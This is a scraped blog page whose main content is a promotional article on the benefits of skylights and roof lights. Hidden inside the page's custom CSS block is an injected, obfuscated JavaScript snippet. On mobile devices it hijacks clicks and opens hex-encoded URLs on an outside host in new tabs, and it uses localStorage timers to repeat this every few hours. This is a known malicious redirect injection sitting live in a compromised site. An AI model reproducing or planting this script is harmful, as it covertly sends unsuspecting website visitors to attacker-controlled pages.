<link rel="https://api.w.org/" href="https://www.trendos.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trendos.co.uk/wp-json/wp/v2/posts/10492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trendos.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.trendos.co.uk/?p=10492' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.trendos.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendos.co.uk%2Fskylight-designs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.trendos.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendos.co.uk%2Fskylight-designs%2F&#038;format=xml" />
<script type="text/javascript">
          var ajax_url = "https://www.trendos.co.uk/wp-admin/admin-ajax.php";
         </script><style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" />
		<style id="wp-custom-css">
			.single_post_inner #ez-toc-container a.ez-toc-toggle > label{left: 0;
    margin: 0;
    border: 0;}

@media (min-width: 992px) and (max-width: 1199.98px){
.header .zoella-logo {
  max-width: 230px !important;
}
	.header .navbar .zoella-logo .navbar-brand img{max-width:100%;}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x61\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x55\x6d\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x6a\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x71\x44\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x51\x56\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x6c\x6f\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x65\x73\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x6d\x74\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x72\x71\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x64\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
			<meta name="google-site-verification" content="iePMZZDDxmY57Kb1wweMLJZ_SQ2uHqlXSw9Pu5c1hF4" />
</head>
<body class="wp-singular post-template-default single single-post postid-10492 single-format-standard custom-background wp-embed-responsive wp-theme-twentytwentyone wp-child-theme-twentytwentyone-child is-light-theme has-background-white no-js singular">
   <!-- sidebar menu -->
   <div id="mySidenav" class="sidenav">
	  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()"><img alt="icon" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-close-white.svg"></a>
	  <ul id="menu-sidebarmenu" class="sidebar-main"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-382"><a href="https://www.trendos.co.uk/">Home</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://www.trendos.co.uk/category/books/">Books</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://www.trendos.co.uk/category/business/">Business</a></li>
<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://www.trendos.co.uk/category/fashion/">Fashion</a></li>
<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://www.trendos.co.uk/category/real-estate/">Real Estate</a></li>
<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.trendos.co.uk/category/travel/">Travel</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://www.trendos.co.uk/about-us/">About us</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.trendos.co.uk/writers-guidelines/">Writers guidelines</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.trendos.co.uk/contact-us/">Contact us</a></li>
<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.trendos.co.uk/dmca-removal/">Dmca Removal</a></li>
</ul>	 
	</div>
<!--   <span style="cursor:pointer" onclick="openNav()">&#9776;</span> -->

   <!-- end sidebar menu -->
  <header class="header-small">
  	  <div class="container">
  	  	<div class="d-flex justify-content-between align-items-center">
  	  	  <div class="small-hamburger_btn">
  	  		  <a href="#" onclick="openNav()">
			     <img alt="icon" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg">
		      </a>
		   </div> 
  	  		<div class="logo-small">
  	  			<a class="navbar-small-brand" href="https://www.trendos.co.uk">
				  <img  alt="trendos" src="https://www.trendos.co.uk/wp-content/uploads/2023/11/new-logo-trendos.png">
			   </a>
  	  		</div>
  	  		<div class="serch-small">
  	  			<div class="SearchForm">
				    <div class="SearchIcon">
				    
			        	<img alt="icon-search1" class="HeaderTopSearch" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg">   
		        	
		        	</div>
			<div class="SearchFormAction">
			    <form method="get" action="https://www.trendos.co.uk">
			        <input type="text" class="INputTextSearch" name="s" Placeholder="Search">
			        <input type="submit" class="INputButtonSearch" value="Search">
			    </form>
			   </div> 
			</div>
  	  		</div>
  	  	</div>
  	  </div>
  </header>
   <!-- start header -->
	<header class="header">
		<nav class="navbar navbar-expand-lg navbar-light">
		 <div class="container-fluid container-header position-relative">
		 <div class="zoella-logo d-flex align-items-center">
		 	<div class="logo-serch-searchbar d-flex flex-column">
			<a href="#" onclick="openNav()">
				<img alt="trendos" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg">
			</a>
		  </div>
			<a class="navbar-brand ml-4" href="https://www.trendos.co.uk">
			
				<img alt="trendos" src="https://www.trendos.co.uk/wp-content/uploads/2023/11/new-logo-trendos.png">
			</a>
		  	
		</div>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			</button>

			<div class="collapse navbar-collapse" id="navbarSupportedContent">
			<ul id="menu-top_header_menu" class="navbar-nav topHeaderMenu ml-auto"><li id="menu-item-369" class="two nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-369"><a href="https://www.trendos.co.uk/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-372" class="three nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://www.trendos.co.uk/category/health-beauty/">Health &amp; Beauty</a></li>
<li id="menu-item-368" class="four nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.trendos.co.uk/category/technology/">Technology</a></li>
<li id="menu-item-367" class="five nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.trendos.co.uk/category/sports/">Sports</a></li>
<li id="menu-item-373" class="seven nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://www.trendos.co.uk/category/recipes/">Recipes</a></li>
</ul>            <ul class="rightopMenu">
				    <li class="log_out">
									<a href="https://www.trendos.co.uk/login" class="bubbly-button"> Login/Register </a>
					
							
				
			  </li>
				
			
				    
				</ul>
				<div class="SearchForm">
				    <div class="SearchIcon">
				    
			        	<img alt="icon-search" class="HeaderTopSearch" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg">  
		        	
		        	</div>
			<div class="SearchFormAction">
			    <form method="get" action="https://www.trendos.co.uk">
			        <input type="text" class="INputTextSearch" name="s" Placeholder="Search">
			        <input type="submit" class="INputButtonSearch" value="Search">
			    </form>
			   </div> 
			</div>
			</div>
			</div>
		</nav>
	</header>
	<!-- end header -->
	<!-- end header --><div class="container">
<div class="single_post_inner">
<!--date and author-->
<div class="single_post_content_data_main">
	<div class="single_social_media position-absolute">
		<span class="social_icon_share">SHARE</span>
		<div class="icons">
			<a target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.trendos.co.uk/skylight-designs/">
				<i class="fa fa-facebook-official"></i>
			</a>
			<a target="_blank" href="https://twitter.com/share?url=https://www.trendos.co.uk/skylight-designs/&text=Exploring the Benefits of Innovative Skylight Designs">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
			</a>
						<a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.trendos.co.uk/skylight-designs/&amp;media=https://www.trendos.co.uk/wp-content/uploads/2024/04/Skylight-Designs.jpg&amp;description=Exploring the Benefits of Innovative Skylight Designs">
				<i class="fa fa-pinterest"></i>
			</a>
		</div>
	</div>
<div class="single_post_content_data">
    <!--titile-->
		<h1 class="entry-title">Exploring the Benefits of Innovative Skylight Designs</h1>		<div class="posted-by">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2024-04-03T10:44:50+00:00">April 3, 2024</time></span><span class="byline">By<a href="https://www.trendos.co.uk/author/caroljones1778/" title="Posts by Carol Jones" rel="author">Carol Jones</a></span>		</div>
				<div class="post-taxonomies">
			<span class="cat-links">Categorized as <a href="https://www.trendos.co.uk/category/lifestyle/" rel="category tag">Lifestyle</a> </span>		</div> 


		</div>
		<!--image-->
			<div class="single_post_content_img" style="
     background-image: url('https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/Website-Backgrounds-SpotsArtboard-12.jpg');">
		
		
			<figure class="post-thumbnail">
				<img width="1200" height="800" src="https://www.trendos.co.uk/wp-content/uploads/2024/04/Skylight-Designs.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Skylight Designs" decoding="async" fetchpriority="high" srcset="https://www.trendos.co.uk/wp-content/uploads/2024/04/Skylight-Designs.jpg 1200w, https://www.trendos.co.uk/wp-content/uploads/2024/04/Skylight-Designs-300x200.jpg 300w, https://www.trendos.co.uk/wp-content/uploads/2024/04/Skylight-Designs-1024x683.jpg 1024w, https://www.trendos.co.uk/wp-content/uploads/2024/04/Skylight-Designs-768x512.jpg 768w, https://www.trendos.co.uk/wp-content/uploads/2024/04/Skylight-Designs-150x100.jpg 150w" sizes="(max-width: 1200px) 100vw, 1200px" style="width:100%;height:66.67%;max-width:1200px;" />							</figure><!-- .post-thumbnail -->

					</div>
	</div>
	<!--content-->
<div class="container">
  <div class="row">
	<div class="col-md-5 col-lg-4 order-2 order-md-1">
		<div class="single_post_inner_sidebar">
		    			<div class="single_post_sidebar_content">
			   <img src="https://www.trendos.co.uk/wp-content/uploads/2025/11/7-day-healthy-eating-plan-1024x683.jpg" alt="7-day healthy eating plan">
			   <h3><a href="https://www.trendos.co.uk/7-day-healthy-eating-plan/"> Vegetarian 7-Day Healthy Eating Plan for Energy and Vitality</a></h3>
			   <div class="sidebar_left_content">
			  <span> It all starts with high energy and vitality from what you eat. A well-rounded vegetarian diet will maintain your body's...</span>
			  </div>
			</div>
			
									<div class="media my-2">
			  <img class="mr-2" src="https://www.trendos.co.uk/wp-content/uploads/2025/10/England-vs-Wales-1024x683.jpg" alt="England vs Wales">
			  <div class="media-body">
			    <h4 class="mt-0"><a href="https://www.trendos.co.uk/england-vs-wales-football-record/">England vs Wales: All-Time Football Record &#038; Statistics</a></h4>
			    <span> <time>October 14, 2025</time></span>
			  </div>
			</div>
							<div class="media my-2">
			  <img class="mr-2" src="https://www.trendos.co.uk/wp-content/uploads/2025/07/Tales-of-the-Shire-1024x683.jpg" alt="Tales of the Shire">
			  <div class="media-body">
			    <h4 class="mt-0"><a href="https://www.trendos.co.uk/tales-of-the-shire/">Hobbit Life Finally Done Right: My First Week in the Shire</a></h4>
			    <span> <time>July 30, 2025</time></span>
			  </div>
			</div>
						
		</div>
	</div>
	  <div class="col-md-7 col-lg-8 order-1 order-md-2"> 
		<div class="single_post_inner_content">
		    <p style="text-align: justify;">In the realm of modern architecture and interior design, the incorporation of natural light has become a pivotal element in creating spaces that are not only energy-efficient but also conducive to well-being and productivity.</p>
<p style="text-align: justify;">Among the myriad options available for inviting natural light into a space, <strong><a href="https://www.gfdhomes.co.uk/c/atlas-aluminium-roof-lanterns/range/traditional" rel="nofollow">Atlas roof lights</a></strong> stand out for their innovative designs and versatility. These skylights offer a unique blend of aesthetic appeal and functionality, transforming ordinary spaces into spectacular environments flooded with daylight. Let&#8217;s delve into the benefits of these innovative skylight designs.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-6913c8bfd81a0" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6913c8bfd81a0"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Illuminating_Interiors_with_Enhanced_Natural_Lighting" >Illuminating Interiors with Enhanced Natural Lighting</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Championing_Green_Innovation_with_Energy_Efficiency_and_Sustainability" >Championing Green Innovation with Energy Efficiency and Sustainability</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Transforming_Spaces_with_Architectural_Aesthetics" >Transforming Spaces with Architectural Aesthetics</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Promoting_Health_and_Well-being_with_Improved_Ventilation" >Promoting Health and Well-being with Improved Ventilation</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Elevating_Property_Appeal_with_Increased_Property_Value" >Elevating Property Appeal with Increased Property Value</a></li></ul></nav></div>
<h2 style="text-align: left;"><span class="ez-toc-section" id="Illuminating_Interiors_with_Enhanced_Natural_Lighting"></span><strong>Illuminating Interiors with Enhanced Natural Lighting</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">The transformative power of innovative skylight designs lies in their ability to bring the beauty of natural light deep into the heart of buildings. Strategically placing skylights transforms spaces, reducing the need for artificial lighting and enveloping interiors in a warm, natural glow. This shift reduces energy consumption and crafts spaces that feel more open, airy, and inviting.</p>
<p style="text-align: justify;">The psychological benefits are just as impactful, with natural <strong><a href="https://www.trendos.co.uk/home-lighting-trends/">light</a></strong> known to elevate mood, enhance productivity, and even improve sleep by aligning our internal clocks with the natural rhythm of day and night. GFD Homes says, “Finding the right balance b/w functionality and aesthetics has become more important than ever.”</p>
<h2 style="text-align: left;"><span class="ez-toc-section" id="Championing_Green_Innovation_with_Energy_Efficiency_and_Sustainability"></span><strong>Championing Green Innovation with Energy Efficiency and Sustainability</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Skylights today are marvels of energy efficiency, integrating seamlessly into the ethos of sustainable living. With advanced glazing technologies, they adeptly minimize heat loss in winter and reduce heat gain in summer, striking a perfect balance for year-round comfort.</p>
<p style="text-align: justify;">This not only leads to lower heating and cooling costs but also marks a significant step towards reducing the environmental impact of our living spaces. By harnessing the power of natural light, skylights diminish the reliance on electric lighting, cutting down on energy use and contributing to a greener planet.</p>
<p style="text-align: justify;">The commitment to sustainability extends beyond energy savings. Eco-conscious design considerations ensure that <a rel="nofollow" href="https://en.wikipedia.org/wiki/Skylight"><strong>modern skylights</strong></a> enhance buildings&#8217; environmental performance, making them a key feature in green-certified properties.</p>
<h2 style="text-align: left;"><span class="ez-toc-section" id="Transforming_Spaces_with_Architectural_Aesthetics"></span><strong>Transforming Spaces with Architectural Aesthetics</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Skylights serve as a bridge between form and function, introducing a visual spectacle while enhancing the usability of spaces. They offer architects and designers a creative tool to infuse light and life into buildings, turning ordinary rooms into breathtaking spaces awash with natural light.</p>
<p style="text-align: justify;">The aesthetic appeal of skylights, with their ability to frame the sky and invite the outside in, adds a unique dimension to architectural <strong><a href="https://www.trendos.co.uk/new-office-design/">designs</a></strong>. Depending on the design and placement, they can be the centerpiece of a room or a subtle accent, enhancing the architectural beauty without compromising on functionality.</p>
<p style="text-align: justify;">Beyond their beauty, skylights add value to properties, making them more desirable in the real estate market. A well-placed skylight can transform dark and unused spaces into vibrant areas, increasing the usability and appeal of every square foot.</p>
<h2 style="text-align: left;"><span class="ez-toc-section" id="Promoting_Health_and_Well-being_with_Improved_Ventilation"></span><strong>Promoting Health and Well-being with Improved Ventilation</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Modern skylights&#8217; ability to improve ventilation offers a breath of fresh air, quite literally, to indoor environments. Operable skylights open up to the sky, encouraging the circulation of fresh air and the expulsion of stale indoor air. This natural ventilation not only cools the space in a more eco-friendly manner but also improves indoor air quality by reducing the accumulation of pollutants and moisture.</p>
<p style="text-align: justify;">The immediate health benefits are better air quality and fewer respiratory problems and allergies for the building&#8217;s occupants. The psychological impact of living and working in well-ventilated, naturally lit spaces cannot be understated.</p>
<p style="text-align: justify;">The fresh air circulating through operable skylights can invigorate the mind and body, reducing stress and promoting well-being. This makes skylights not just a feature of comfort but a component of healthy living, enhancing the quality of life for those within the space.</p>
<h2 style="text-align: left;"><span class="ez-toc-section" id="Elevating_Property_Appeal_with_Increased_Property_Value"></span><strong>Elevating Property Appeal with Increased Property Value</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">The installation of skylights is an investment that pays dividends in terms of energy savings, aesthetic appeal, and increased property values. Skylights are often perceived as a luxury amenity, elevating a property&#8217;s appeal and making it stand out in the real estate market. They can transform living spaces, making them appear larger, brighter, and more inviting, which is a significant selling point.</p>
<p style="text-align: justify;">This increased desirability can translate into higher property values, offering homeowners and developers a tangible return on investment. Furthermore, the growing emphasis on sustainability and energy efficiency in the real estate market means that properties with eco-friendly features like skylights are increasingly sought after.</p>
